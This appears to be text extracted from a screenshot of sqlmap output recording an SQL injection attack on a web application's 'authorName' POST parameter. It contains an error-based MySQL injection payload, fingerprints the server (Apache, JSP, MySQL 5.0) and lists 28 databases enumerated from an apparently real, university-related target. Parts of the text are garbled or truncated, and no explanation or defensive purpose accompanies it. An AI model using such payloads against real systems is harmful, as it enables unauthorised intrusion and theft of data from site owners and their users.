 [12:29:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: authorName=1' AND (SELECT 8496 FROM(SELECT COUNT(*),CONCAT(0x7
7571,(SELECT (CASE WHEN (8496=8496) THEN 1 ELSE 0 END)),0x71636a6471,FLOOR(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xOHY'='xO
rkName=&univsName=
---
[12:29:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.6, JSP
back-end DBMS: MySQL 5.0
[12:29:36] [INFO] fetching database names
[12:29:36] [INFO] the SQL query used returns 28 entries
available databases [28]:
[*] information_schema
[*] univs_additory
[*] univs_advertisement
[*] univs_ask
[*] univs_class
[*] univs_event